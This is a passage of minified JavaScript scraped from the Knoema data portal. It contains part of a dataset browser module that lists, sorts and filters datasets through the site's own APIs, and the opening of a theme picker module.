r=f.datasets[t];r.publicationDateMonthAndYear="";r.publicationDate&&n.Utils.isDate(r.publicationDate)&&(r.publicationDateMonthAndYear=n.Utils.toMonthAndYearString(r.publicationDate));r.accessedOn&&n.Utils.isDate(r.accessedOn)&&(r.accessedOn=n.Utils.formatDateUsingTemplate(r.accessedOn,"yyyy-MM-dd"));r.sortBy=i._sortBy;r.filter=i._filter;i._addToCatalogMode&&(r.multiselect=i._addToCatalogMode,r.showCategory=o,$(i._container).trigger("datasetItemRender",[r.id,function(n){r.checked=n}]))},i=this;for(r=0;r<f.datasets.length;r++)s(r)}$.tmpl("Tmpl-dsbrowser2-dataset-result-tbody",{sortedDatasets:t}).appendTo(e);$.defaultText()},t.prototype._showGroupDatasets=function(n){var t=$(n.target||n.srcElement),i=t.attr("data-item");return this._updateFragment(this._fragment.menu,i),this.populateDSBrowser(),!1},t.prototype._showDatasetsByName=function(n){var i,t,r,u,f;this._datasetsSortedByName=this._getAlphabeticallySortedObject(n);this._sortBy="name";i=$(this._container).find(".dataset-list");$.tmpl("Tmpl-dsbrowser2-dataset-results").appendTo(i);t=$(this._container).find(".selection-options");this._addToCatalogMode?(t.html(""),t.show(),r='<a id="check-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Select all")+"<\/a>",u='<a id="uncheck-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Clear selection")+"<\/a>",$(u+r).appendTo(t)):t.hide();f=i.find(".dataset-results");$.tmpl("Tmpl-dsbrowser2-dataset-result-table").appendTo(f);this._loadSorter(this._datasetsSortedByName,i.find("div#sort-by-name"));this._addRowToTable(this._datasetsSortedByName)},t.prototype._loadSorter=function(n,t){for(var i,u,r=0;r<n.length;r++)i=n[r],u=t.get(0).id?t.get(0).id==="sort-by-name"?i.text:i.id:i.text,$.tmpl('<a href="#'+u+'">'+i.text+"<\/a>").appendTo(t)},t.prototype._createDatasetsObjectByDate=function(n){for(var o,r,t,b,w=$(this._container).find(".dataset-list"),s=[],h=[],i=(new Date).getFullYear(),c=[],l=[],a=[],v=[],y=[],e=0;e<n.length;e++){var u=n[e],f=u.publicationDate,p=new Date;p.setMonth(p.getMonth()-1);o=new Date;o.setMonth(o.getMonth()-3);f&&(f>p?s.push(u):f>o?h.push(u):f.getFullYear()==i?c.push(u):f.getFullYear()==i-1?l.push(u):f.getFullYear()==i-2?a.push(u):f.getFullYear()==i-3?v.push(u):f.getFullYear()<i-3&&y.push(u))}for(r=[],t={},s.length>0&&(t.id="last-month",t.text=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Last month"),t.datasets=s,r.push(t)),h.length>0&&(t={},t.id="last-quarter",t.text=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Last quarter"),t.datasets=h,r.push(t)),c.length&&(t={},t.id=i.toString(),t.text=i.toString(),t.datasets=c,r.push(t)),l.length&&(t={},t.id=(i-1).toString(),t.text=(i-1).toString(),t.datasets=l,r.push(t)),a.length&&(t={},t.id=(i-2).toString(),t.text=(i-2).toString(),t.datasets=a,r.push(t)),v.length>0&&(t={},t.id=(i-3).toString(),t.text=(i-3).toString(),t.datasets=v,r.push(t)),y.length>0&&(t={},t.id="older",t.text=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Older"),t.datasets=y,r.push(t)),e=0;e<r.length;e++)b=r[e],b.datasets.sort(function(n,t){return t.publicationDate-n.publicationDate});this._datasetsSortedByDate=r;this._datasetsSortedByDate.length?this._loadSorter(this._datasetsSortedByDate,w.find("div#sort-by-date")):w.find("div#sort-by-date").hide()},t.prototype._section=function(n){this._sortBy=null;this._regions=null;this._regionSortedAlphabetically=null;var t=$(n.target||n.srcElement);t.hasClass("personal")?(this._fragment={menu:"personal",submenu:"favorites"},this.populateDSBrowser()):t.hasClass("search")?(this._fragment={menu:"search",submenu:"dataset"},this.populateDSBrowser()):t.hasClass("custom-search")&&(this._updateFragment("menu",t.attr("data-field-id")),this.populateDSBrowser())},t.prototype._updateFragment=function(n,t){switch(n){case"menu":this._fragment[t]!=null?this._fragment={}:delete this._fragment.submenu;break;case"submenu":break;default:delete this._fragment.menu;delete this._fragment.submenu}this._fragment[n]=t},t.prototype._showGroupResults=function(n,t,i){var f=$(this._container).find(".dataset-list"),u=t=="region"?!0:!1,o=u?"dsbrowser2-region-section-result":i?"dsbrowser2-hierarchy-section-result":"dsbrowser2-section-result",e=!1,r;u&&this._filter!=="global"&&(e=n[0].datasets[0].hasRootRegion);$.tmpl("Tmpl-"+o,{hasRootRegion:e}).appendTo(f);r=f.find("div.sort");r.toggleClass("region",u);r.length&&this._loadSorter(n,r);i?this._addHierarchyToTable(n):this._addGroupRowToTable(n);$.defaultText()},t.prototype._addHierarchyToTable=function(n){var s=$(this._container).find(".dataset-results"),h,c,u,f,l,i,t,e,a,v,y,o,r,p;for(s.empty(),s.addClass("hierarchy"),h=$.tmpl("Tmpl-dsbrowser2-dataset-result-table"),c=h.find("table#dataset-result").get(0),u=0;u<n.length;u++)for(f=n[u],l=f.text,i=0;i<f.datasets.length;i++)if(t=f.datasets[i],e=c.insertRow(c.rows.length),i==0?(a=e.insertCell(0),a.innerHTML=l,a.id=l):e.insertCell(0),v=$(e.insertCell(1)),y=$("<div>").addClass("parent-group"),v.append(y),y.append($.tmpl("Tmpl-dsbrowser2-group-list",t)),t.datasets&&t.datasets.length>0)for(o=$("<div>").addClass("children-group"),v.append(o),r=0;r<t.datasets.length;r++)p=t.datasets[r],r!=0&&$(o).append(", "),$.tmpl("Tmpl-dsbrowser2-group-list",p).appendTo(o);h.appendTo(s)},t.prototype._addGroupRowToTable=function(n){var c=$(this._container).find(".dataset-results"),f,e,r,u,o,i,t,h;for(c.empty(),f=$.tmpl("Tmpl-dsbrowser2-dataset-result-table"),e=f.find("table#dataset-result").get(0),r=0;r<n.length;r++)for(u=n[r],o=u.text,i=0;i<u.datasets.length;i++){var l=u.datasets[i],a=e.rows.length,s=e.insertRow(a);i==0?(t=s.insertCell(0),t.innerHTML=o,t.id=o):(t=s.insertCell(0),$(t).addClass("group-gray-point"),$(t).append($("<img>",{src:"/img/v2/dsbrowser/gray-point.png",alt:""})));h=s.insertCell(1);$(h).addClass("group-column");$.tmpl("Tmpl-dsbrowser2-group-list",l).appendTo(h)}f.appendTo(c)},t.prototype._showRegionViewResults=function(n,t){var s=$(this._container).find(".dataset-list"),h=s.find("div.sort"),f,o,c,i,r,y,e,u,a,v;if(h.find("a").remove(),h.find("div").remove(),t==="regionView"){for(f=n,i=0;i<f.length;i++)r=f[i],$.tmpl('<a href="#'+r.id+'">'+r.name+"<\/a>").appendTo(h);for(o=s.find(".dataset-results"),o.empty(),$.tmpl("Tmpl-dsbrowser2-dataset-result-table").appendTo(o),c=o.find("table#dataset-result").get(0),i=0;i<f.length;i++)for(r=f[i],y=r.name,e=0;e<r.regions.length;e++){var p=r.regions[e],w=c.rows.length,l=c.insertRow(w);e===0?(u=l.insertCell(0),u.innerHTML=y,u.id=r.id):(u=l.insertCell(0),$(u).addClass("group-gray-point"),$.tmpl('<img src="/img/v2/dsbrowser/gray-point.png" alt=""/>').appendTo($(u)));a=l.insertCell(1);$(a).addClass("group-column");$.tmpl("Tmpl-dsbrowser2-group-list",p).appendTo(a)}}else v=n,this._loadSorter(v,s.find("div.sort")),this._addGroupRowToTable(v);$.defaultText()},t.prototype._getHierarchy=function(n,t){for(var i,e,u=[],f={},r=0;r<n.length;r++)i=n[r],e={id:i.id,localized:i.localized||i.id,name:this._getDatasetName(t,i),count:i.count,item:i.item,datasets:null},i.parentId?f[i.parentId]?f[i.parentId].push(e):f[i.parentId]=[e]:u.push(e);for(r=0;r<u.length;r++)f[u[r].id]&&(u[r].datasets=f[u[r].id]);return u},t.prototype._getAlphabeticallySortedObject=function(n,t){for(var e,o,s,h,f,r,c,l,u=[],i=0;i<n.length;i++)r=n[i],e=this._getDatasetName(t,r),$.inArray(e.charAt(0).toUpperCase(),u)===-1&&u.push(e.charAt(0).toUpperCase());for(o=[],i=0;i<u.length;i++){for(s=u[i],h=[],f=0;f<n.length;f++)r=n[f],c=this._getDatasetName(t,r),c.charAt(0).toUpperCase()===s.toUpperCase()&&h.push(r);l={text:s,datasets:h};o.push(l)}return o},t.prototype._getDatasetName=function(n,t){var i;switch(n){case"topic":i=t.localized;break;case"industry":i=t.localized;break;case"source":i=t.concatText;break;case"region":default:i=t.name}return i},t.prototype._applyCalendarRestrictionOnDatasetItem=function(t){if(t.calendar=t.calendar||0,typeof this._restrictCalendar!="undefined"&&t.calendar!==this._restrictCalendar){t.disableSelection=!0;var i="Datasets based on "+new n.Calendar(t.calendar).name+" and "+new n.Calendar(this._restrictCalendar).name+" calendar cannot be used in the same visualization.";t.disableReason=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js",""+i+"")}},t.prototype._showSearchDatasets=function(t,i){var o,e,s,h,r,f;this._addToCatalogMode&&(o=$(this._container),e=o.find(".selection-options"),e.html(""),$(this._container).find(".dataset-results"),s='<a id="check-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Select all")+"<\/a>",h='<a id="uncheck-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Clear selection")+"<\/a>",$(h+s).appendTo(e));var c=t.items,v=function(n){var i=c[n],r=i,t;r.filter=u._filter;u._applyCalendarRestrictionOnDatasetItem(r);u._addToCatalogMode&&(t=i.dataset,t.multiselect=!0,$(u._container).trigger("datasetItemRender",[t.id,function(n){t.checked=n}]))},u=this;for(r in c)v(r);var y=this._addToCatalogMode&&!(n.Utils.isCommunity()&&n.Utils.isApplianceInstance()),l=t.items,a=[];for(r=0;r<l.length;r++)f=l[r],f.resource&&(a.push(f),f.dataset.showCategory=y);$.tmpl("Tmpl-dsbrowser2-search-dataset-list",a).appendTo(i);i.parent().css("text-align","")},t.prototype.getFragment=function(){return this._fragment},t.prototype._populatePersonalDatasets=function(t){var i=this,e=$(this._container),u=e.find("div.personal-section"),f=u.find(".dsbrowser-datasets-container"),r;u.find("li").removeClass("active");u.find("li."+t).addClass("active");r=this._addVersion(this.getBaseUri()+"/api/1.0/data/personal/"+t);r=n.Utils.addParamToUrl(r,"filter",this._filter);u.busy(n.Utils.apiGet(r,function(e){var s,h,o,c,l;if(u.find(".dataset-results").length==0&&$.tmpl("Tmpl-dataset-browser-dataset-results").appendTo(f),s=u.find(".dataset-results-content"),s.empty(),e=i._filterDatasets(e,t),e.length>0)if(t==="favorites"){for(h=0;h<e.length;h++)o=e[h],o.pinned=!0,o.publicationDate&&(c=n.Utils.dateFromISOString(o.publicationDate),o.publicationDate=n.Utils.toMonthAndYearString(c)),o.accessedOn&&(l=n.Utils.dateFromISOString(o.accessedOn),o.accessedOn=n.Utils.formatDateUsingTemplate(l,"yyyy-MM-dd")),o.filter=i._filter,i._applyCalendarRestrictionOnDatasetItem(o);$.tmpl("Tmpl-dsbrowser2-dataset-list",e).appendTo(s)}else r=i._addVersion(i.getBaseUri()+"/api/1.0/me/pinned"),r=n.Utils.addParamToUrl(r,"filter",i._filter),s.busy(n.Utils.apiGet(r,$.proxy(function(t){var r,i,o,h,u,f;for(s.empty(),r=0;r<e.length;r++){for(i=e[r],i.publicationDate&&(o=n.Utils.dateFromISOString(i.publicationDate),i.publicationDate=n.Utils.toMonthAndYearString(o)),i.accessedOn&&(h=n.Utils.dateFromISOString(i.accessedOn),i.accessedOn=n.Utils.formatDateUsingTemplate(h,"yyyy-MM-dd")),u=0;u<t.length;u++)if((f=t[u],f.type==="Dataset")&&f.id===i.id){i.pinned=!0;break}i.filter=this._filter;this._applyCalendarRestrictionOnDatasetItem(i)}$.tmpl("Tmpl-dsbrowser2-dataset-list",e).appendTo(s)},i)));else f.empty(),i._showEmptyResults(t,f)}));$.defaultText()},t.prototype._showSearchSection=function(n){var i=$(this._container),r=i.find("div#dsbrowser-tabs"),t,u;r.find("button").removeClass("active");r.find("button.search").addClass("active");t=i.find(".dataset-list");t.find(".search-filter-textarea").find("input").val()&&(u=t.find(".search-filter-textarea").find("input").val());t.empty();$.tmpl("Tmpl-dsbrowser2-search-section",{filterText:u,filter:this._filter}).appendTo(t);t.find(".search-section").find("li").removeClass("active");t.find(".search-section").find("li."+n).addClass("active");$.defaultText()},t.prototype.GetAllListAndUpdateFilter=function(t){this._toCallSource()&&n.Utils.apiPost(this._addVersion(this.getBaseUri()+"/api/1.0/data/field/source"),{filter:n.Utils.keys(t).length>0?t:null},$.proxy(function(n){this._sourceList=n;this._updateFilterUI()},this));this._toCallTopics()&&n.Utils.apiPost(this._addVersion(this.getBaseUri()+"/api/1.0/data/field/topic"),{filter:n.Utils.keys(t).length>0?t:null},$.proxy(function(n){this._topicList=n;this._updateFilterUI()},this));this._toCallRegion()&&n.Utils.apiGet(this._addVersion(this.getBaseUri()+"/api/1.0/meta/regions"),$.proxy(function(n){this._regionList=n.regions;this._updateFilterUI()},this));this._toCallIndustries()&&n.Utils.apiPost(this._addVersion(this.getBaseUri()+"/api/1.0/data/field/industry"),{filter:n.Utils.keys(t).length>0?t:null},$.proxy(function(n){this._industryList=n;this._updateFilterUI()},this))},t.prototype._showSection=function(t,i){var r=this,s=$(this._container),h=s.find("div#dsbrowser-tabs"),e,o,u,f;h.find("button").removeClass("active");h.find("button."+t).addClass("active");e=s.find(".dataset-list");e.empty();o=this.getBaseUri()+"/api/1.0/data/field/"+this._fragment.menu;o=this._addVersion(o);u={};this._filter&&(u.filter=this._filter);this._inApplianceMode&&(u.mode="appliance");for(f in this._fragment)f!="menu"&&f!="submenu"&&(u[f]=this._fragment[f]);e.busy(n.Utils.apiPost(o,{filter:n.Utils.keys(u).length>0?u:null,includeCustomMetadataHierarchy:!0},function(n){var o,f,h;r._fragment.menu!="search"&&r._fragment.menu!="personal"&&r._fragment.menu==t&&(e.empty(),o=!1,n.length>0?(f=void 0,t==="region"?(r._regions=r._getRegionsByRegion(n),r._regionSortedAlphabetically=r._getRegionAlphabeticallySortedObject(n),f=r._regionSortedAlphabetically):t=="source"?(r._sourceList=n,f=r._getAlphabeticallySortedObject(n,t)):(t==="topic"&&(r._topicList=n,o=!0),t==="industry"?(r._industryList=n,f=r._getAlphabeticallySortedObject(n,t)):(o=!0,f=r._getAlphabeticallySortedObject(r._getHierarchy(n,t),t)),r._isCustomSection(t)&&(r._customSectionList||(r._customSectionList={}),r._customSectionList[t]=n)),r.GetAllListAndUpdateFilter(u),r._updateCustomList(),r._showGroupResults(f,t,o),i&&(i.length>1?(r._showRegionViewResults(r._regions,"regionView"),r._goToByScroll(i),h=s.find("div#region-group"),h.find("a").removeClass("selected"),h.find(".region-view").addClass("selected")):r._goToByScroll(i))):r.GetAllListAndUpdateFilter(u))}))},t.prototype._updateCustomList=function(){var r=this,i,u,f,t,e,o;this._customSectionList||(this._customSectionList={});for(i in this._fragment)if(i!=="menu"&&(u=this._fragment[i],this._isCustomSection(i)&&(!this._customSectionList||!this._customSectionList[i])))for(f in this._browsableFields)if(t=this._browsableFields[f],t.id==i){t.type==="Dimension"?(e=t.selectOption.datasetId,o=t.selectOption.dimensionId,n.Utils.apiGet(this.getBaseUri()+"/api/1.0/meta/dataset/"+e+"/dimension/"+o,function(n){var u,t,i;if(n){for(u in r._browsableFields)if(t=r._browsableFields[u],t.selectOption.datasetId===n.datasetId&&t.selectOption.dimensionId==n.id){for(i in n.items)n.items[i].id=n.items[i].key.toString();r._customSectionList[t.id]=n.items;break}r._updateFilterUI()}})):t.type==="GeoRef"?n.Utils.apiGet(this.getBaseUri()+"/api/1.0/meta/regions",$.proxy(function(n){var t,r,i;if(n){for(t in n.regions)n.regions[t].id=n.regions[t].regionId;for(r in this._browsableFields)i=this._browsableFields[r],i.type=="GeoRef"&&(this._customSectionList[i.id]=n.regions);this._updateFilterUI()}},this)):t.type==="Dropdown"&&(this._customSectionList[t.id]=u,this._updateFilterUI());break}},t.prototype._isCustomSection=function(n){return n!=="topic"&&n!=="source"&&n!=="region"},t.prototype._getRegionsByRegion=function(n){for(var f,e,o,s,u,i,c,l,r=[],h=[],t=0;t<n.length;t++)i=n[t],f=i.parentName,$.inArray(f,r)===-1&&(r.push(f),h.push(i.parentId));for(e=[],t=0;t<r.length;t++){for(o=r[t],s=[],u=0;u<n.length;u++)i=n[u],c=i.parentName,c.toUpperCase()==o.toUpperCase()&&s.push(i);l={name:o,id:h[t],regions:s};e.push(l)}return e},t.prototype._getRegionAlphabeticallySortedObject=function(n){return this._getAlphabeticallySortedObject(n,"region")},t.prototype._showDatasetsForSelectedSection=function(t){var f=this,e=$(this._container),h=e.find("div#dsbrowser-tabs"),r,i,o,u,s;h.find("button").removeClass("active");r=e.find(".dataset-list");r.empty();i={topic:this._fragment.topic,industry:this._fragment.industry,source:this._fragment.source,region:this._fragment.region,filter:this._filter,customMetadataFields:null,fetchDimensions:!1,setOwner:!1};this._inApplianceMode&&(i.mode="appliance");o=["menu","submenu","topic","source","region","industry"];for(u in this._fragment)$.inArray(u,o)==-1&&(i.customMetadataFields||(i.customMetadataFields={}),i.customMetadataFields[u]=this._fragment[u],i.includeCustomMetadataHierarchy=!0);s=this._addVersion(this.getBaseUri()+"/api/1.0/meta/dataset");r.busy(n.Utils.apiPost(s,i,function(u){function h(u){var o,f,s;if(!e._fragment.menu)if(r.empty(),u.length>0){for(o=0;o<u.length;o++)f=u[o],f.publicationDate&&(f.publicationDate=n.Utils.dateFromISOString(f.publicationDate)),f.accessedOn&&(f.accessedOn=n.Utils.dateFromISOString(f.accessedOn)),e._applyCalendarRestrictionOnDatasetItem(f);u=e._filterDatasets(u,null);e._userFlag?(s=e._addVersion(e.getBaseUri()+"/api/1.0/me/pinned"),s=n.Utils.addParamToUrl(s,"filter",e._filter),r.busy(n.Utils.apiGet(s,function(n){for(var o,f,s,r=0;r<u.length;r++)for(o=u[r],f=0;f<n.length;f++)if((s=n[f],s.type=="Dataset")&&s.id===o.id){o.pinned=!0;break}e._showDatasetsByName(u);e._createDatasetsObjectByDate(u);t&&(t.length>1?(e._sortBy="date",e._addRowToTable(e._datasetsSortedByDate),e._goToByScroll(t)):e._goToByScroll(t));e.GetAllListAndUpdateFilter(i.filter);e._updateCustomList()}))):(e._showDatasetsByName(u),e._createDatasetsObjectByDate(u),t&&(t.length>1?(e._sortBy="date",e._addRowToTable(e._datasetsSortedByDate),e._goToByScroll(t)):e._goToByScroll(t)),e.GetAllListAndUpdateFilter(i.filter),e._updateCustomList())}else e._showEmptyResults("",r)}var e=f,s,o;if(f._inApplianceMode){if(s=[],u&&u.length)for(o=0;o<u.length;o++)s.push(u[o].id.toLowerCase());n.Utils.postJson("/data/datasetshortcutdetails",s,function(n){for(var t=0;t<u.length;t++)u[t].hasShortCut=n[u[t].id.toLowerCase()];h(u)})}else h(u)}))},t.prototype.setFragment=function(n){this._fragment=n;this.populateDSBrowser(!0)},t.prototype._getFragmentKeys=function(){var n=this._fragment,t,i;if(Object.keys)return Object.keys(n);if(n!==Object(n))throw new TypeError("Invalid object");t=[];for(i in n)Object.hasOwnProperty.call(n,i)&&(t[t.length]=i);return t},t.prototype.populateDSBrowser=function(n){var r,u,f,i,t;n&&(this._userFlag||this._fragment.menu!=="personal"||(this._fragment={},this._fragment.menu="topic"));switch(this._fragment.menu){case"personal":this._populatePersonalSection();break;case"search":this._populateSearchSection();break;case undefined:this._fragment.topic||this._fragment.source||this._fragment.region||this._fragment.industry||this._sectionPresent()?n?this._showDatasetsForSelectedSection(this._fragment.submenu):this._showDatasetsForSelectedSection():(this._fragment={},this._fragment.menu="topic",this._showSection(this._fragment.menu));break;default:r=!1;for(u in this._browsableFields)if(this._fragment.menu===this._browsableFields[u].id){r=!0;break}r||(this._fragment={},this._fragment.menu="topic");n?this._showSection(this._fragment.menu,this._fragment.submenu):this._showSection(this._fragment.menu)}this._fragment.menu&&(f=$(this._container),i=f.find("div#dsbrowser-tabs"),i.find("button").removeClass("active").attr("aria-selected","false"),t=i.find("button."+this._fragment.menu),t.length==0&&(t=i.find("button[data-field-id="+this._fragment.menu+"]")),t.length==1&&t.addClass("active").attr("aria-selected","true"));this._updateFilterUI();$(this._container).trigger("changed")},t.prototype._sectionPresent=function(){var t,n,i;for(t in this._fragment){n=!1;for(i in this._browsableFields)if(t===this._browsableFields[i].id){n=!0;break}if(!n)return!1}return!0},t.prototype._populatePersonalSection=function(){var t=$(this._container),n=t.find(".dataset-list");n.empty();$.tmpl("Tmpl-dsbrowser2-personal-section",{showRecentUploads:t.data("show-recent-uploads")}).appendTo(n);$.tmpl("Tmpl-dataset-browser-dataset-results").appendTo(n.find(".personal-section").find(".dsbrowser-datasets"));switch(this._fragment.submenu){case"uploads":this._populateUploadsSection();break;case"recent":case"my":case"shared":this._populatePersonalDatasets(this._fragment.submenu);break;case"pinned":case"favorites":default:this._populatePersonalDatasets("favorites")}},t.prototype._populateUploadsSection=function(){var t=$(this._container).find(".personal-section-items"),n;t.find("button").removeClass("active");t.find("button."+this._fragment.submenu).addClass("active");n=$(this._container).find(".dsbrowser-datasets-container");n.busy($.get("/user/uploads",function(t){n.html(t);n.find("table.knoema-table").tablesorter({headers:{1:{sorter:!1},2:{sorter:"knShortDate"},3:{sorter:"knShortDateShortTime"},5:{sorter:!1}},sortList:[[3,1]]})}))},t.prototype._populateSearchSection=function(){switch(this._fragment.submenu){case"timeseries":this._showSearchSection(this._fragment.submenu);break;case"dataset":default:this._showSearchSection("dataset")}},t.prototype._updateFilterUI=function(){function c(n){switch(n){case"source":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Source");case"topic":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Topic");case"industry":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Industry");case"region":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Region")}}var h=$(this._container),s=h.find(".filter-all"),e=this._getFragmentKeys(),r,u,n,i,f,t,o;if(s.nextAll().remove(),r=s.parent(),!this._fragment.menu||this._fragment.menu!=="personal"&&this._fragment.menu!=="search")for(u=0;u<e.length;u++)if(n=e[u],i=this._fragment[n],n==="topic"||n==="source"||n==="region"||n==="industry"){t=i;switch(n){case"source":t=this._getLongNameForSource(i);break;case"region":t=this._getNameForRegion(i);break;case"topic":t=this._getNameForTopic(i);break;case"industry":t=this._getNameForIndustry(i)}f="bread-crumb-click";u===e.length-1&&(f="last-filter");r.append("<em><\/em>");t||(t=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","All"));r.append("<span>"+c(n)+': <\/span><button class="'+f+'" data-item="'+n+"="+i+'">'+t+"<\/button>");t==="..."&&r.find('button[data-item="'+n+"="+i+'"]').addClass("no-border")}else n!=="menu"&&n!=="submenu"&&(f="bread-crumb-click",u===e.length-1&&(f="last-filter"),r.append("<em><\/em>"),t=this._getNameFromCustomList(n,i),o=this._getCustomFieldName(n),o||(o=n),r.append("<span>"+o+': <\/span><button class="'+f+'" data-item="'+n+"="+i+'">'+t+"<\/button>"),t==="..."&&r.find('button[data-item="'+n+"="+i+'"]').addClass("no-border"))},t.prototype._getNameFromCustomList=function(n,t){var i,u,r;if(!this._customSectionList)return"...";if(i=this._customSectionList[n],i)for(u in i){if(r=i[u],!r.id)return i;if(r.id.toString().toUpperCase()===t.toUpperCase())return r.id.trim()}},t.prototype._getCustomFieldName=function(n){var i,r,t;for(r in this._browsableFields)if(t=this._browsableFields[r],t.id==n){i=t.name;break}return i},t.prototype._getLongNameForSource=function(n){var t,i;if(!this._sourceList)return"...";for(t=0;t<this._sourceList.length;t++)if(i=this._sourceList[t],i.id===n)return i.title},t.prototype._toCallSource=function(){for(var n in this._fragment)if(n==="source"&&!this._sourceList)return!0},t.prototype._toCallTopics=function(){for(var n in this._fragment)if(n==="topic"&&!this._topicList)return!0},t.prototype._toCallIndustries=function(){for(var n in this._fragment)if(n==="industry"&&!this._industryList)return!0},t.prototype._toCallRegion=function(){for(var n in this._fragment)if(n==="region"&&!this._regionList)return!0},t.prototype._getNameForRegion=function(n){var t,i;if(!this._regionList)return"...";for(t=0;t<this._regionList.length;t++)if(i=this._regionList[t],i.regionId===n)return i.name},t.prototype._getNameForTopic=function(n){var t,i;if(!this._topicList)return"...";for(t=0;t<this._topicList.length;t++)if(i=this._topicList[t],i.id===n)return i.localized},t.prototype._getNameForIndustry=function(n){var t,i,u,r,f;if(!this._industryList)return"...";for(t=0;t<this._industryList.length;t++){if(i=this._industryList[t],i.id===n)return i.localized;for(u=i.subIndustries,r=0;r<u.length;r++)if(f=u[r],f.id===n)return f.localized}},t.prototype._showEmptyResults=function(n,t){$.tmpl("Tmpl-dataset-browser-empty-dataset").appendTo(t);var i=t.find(".empty-datasets"),r=i.find(".pin-image");n==="favorites"?(i.find(".upload-text").remove(),i.find(".default-text").remove()):n=="my"?(r.removeClass("pin-image"),i.find(".pin-text").remove(),i.find(".default-text").remove()):(r.remove(),i.find(".pin-text").remove(),i.find(".upload-text").remove());i.css("text-align","center");this._fragment.menu!="personal"&&i.css("top",70)},t.prototype._filterDatasets=function(n,t){var i=!1,r=this._filter=="geo"||this._filter=="include-public-non-verified"||this._filter=="global"||this._filter=="dsbrowser";if(r||(n=$.grep(n,function(n){return!n.hasGeoMapColumn})),t&&(t!="shared"&&(i=!0),this._filter))switch(this._filter){case"geo":n=$.grep(n,function(n){return n.hasGeoMapColumn||n.hasGeoDimension||n.hasLatLngColumn});break;case"playground":n=$.grep(n,function(n){return n.type!="Flat"});break;case"infocard":n=$.grep(n,function(n){if(n.type!="Flat")return!0;var t=_.findIndex(n.columns,function(n){return n.type=="Date"});return t>=0})}return i||this._filter=="include-public-non-verified"||(n=$.grep(n,function(n){return!n.replacementDataset})),n},t.prototype._datasetHasDateColumn=function(n){var t=!1,i;if(n.columns)for(i in n.columns)if(n.columns[i].type=="Date"){t=!0;break}return t},t.prototype.setFilter=function(n){this._filter=n},t.prototype.restrictCalendar=function(n){this._restrictCalendar=n},t.prototype.clearFilter=function(){this._filter=null},t.prototype.getSearchConfigRequest=function(){return this._searchConfigRequest==null&&(this._searchConfigRequest=n.Search.Utils.getConfigRequest(this.getBaseUri())),this._searchConfigRequest},t.prototype.getBaseUri=function(){return this._inApplianceMode?window.location.protocol+"//"+n.Utils.getReplicationTarget():""},t}();n.DatasetBrowser2=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js
body_size: 6234
content:
var Knoema;(function(n){var t=function(){function t(t){this._defaultTheme=t&&t.defaultTheme?t.defaultTheme:"fruity";this._currentTheme=t&&t.name?t.name:this._defaultTheme;this._side=t&&t.orientation?t.orientation:"right";this._mode=t&&t.mode?t.mode:"current";this._communityThemesName=t&&t.communityThemesName?t.communityThemesName:$.R("~/Js/knoema/Knoema.ThemePicker.js","Community themes");this._showCustomThemes=t&&t.showCustomThemes?t.showCustomThemes:!1;this._onThemeChanged=t&&t.onThemeChanged;n.Utils.isCommunity()||(this._showCustomThemes=!0);this._$container=null;this._$themeBackground=null;this._uniqueCustomThemes=[];this._customThemes=[]}return t.prototype.setThemeBtn=function(n){n===void 0&&(n="right");this._showPicker(this._currentTheme,n);this._themeSelectHandler()},t.prototype._bindEvents=function(){var n=this,t=$(".with-media#site-holder").length===1?"right":"";$(document).on("scroll",this._hideThemeContainer.bind(this));this._$container.off("click",".theme-picker-label");this._$container.on("click",".theme-picker-label",function(i){var u=$(i.target),r=Boolean($("#page-themes").find(u).length===1);(r&&$(".form-holder").length===0||!r)&&(n._showPicker(n._currentTheme,t),n._themeSelectHandler(),i.stopPropagation())})},t.prototype._showPicker=function(t,i){var f=this,r,u;i&&(this._side=i);$(".theme-picker-container").remove();r=$("<div>",{"class":"theme-picker-container"});r.appendTo("body");$(".theme-background").remove();this._$themeBackground=$("<div>",{"class":"theme-background"});this._$themeBackground.appendTo("body");n.Utils.isCommunity()&&this._uniqueCustomThemes.length===0&&(this._showCustomThemes=!0);$.tmpl("Tmpl-theme-picker-container",{isCustomThemes:this._uniqueCustomThemes.length>0,showCustomThemes:this._showCustomThemes,communityThemesName:this._communityThemesName,customThemes:this._customThemes,uniqueCustomThemes:this._uniqueCustomThemes}).appendTo(r);u=this._$container.offset();$("html").prop("dir")==="rtl"?r.css("left",u.left-10+(this._side==="right"?this._$container.width()-r.width():0)).find("em.arrow").css("left",this._side==="right"?5:-r.width()+20):r.css("left",u.left+(this._side==="right"?0:parseInt(this._$container.css("margin-left"))-r.width()+10)).find("em.arrow").css("left",this._side==="right"?5:r.width()-5);r.css("top",u.top+this._$container.outerHeight()+5);r.find('.v[data-theme-name="" + theme + ""]').addClass("active");r.show().find(".g:first").focus();this._$themeBackground.show();this._$themeBackground.on("click",function(n){f._backgroundClickHandler(n)});r.hotKey("Escape",function(){return f._hideThemeContainer()})},t.prototype._backgroundClickHandler=function(n){var t=this,i=n?$(n.target).data("theme-name"):null;if(!i){this._$themeBackground.on("click",function(n){t._backgroundClickHandler(n)});this._hideThemeContainer()}},t.prototype._themeSelectHandler=function(){var n=this;$("body").off("click",".theme-picker-container-body .g, .theme-general-icon");$("body").on("click",".theme-picker-container-body .g, .theme-general-icon",function(t){var u=$(t.target),i=u.data("theme-name"),r;n._mode==="current"?i!==n._currentTheme&&(r=n._$container.find(".theme-picker-label .g"),r.removeClass(n._currentTheme).addClass(i).attr("data-theme-name",i),u.hasClass("custom-theme")?r.css({"background-image":'url("/theme/img/'+i+'_theme.png")'}):r.css({"background-image":""}),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i})):(n._$container.find(".theme-picker-label 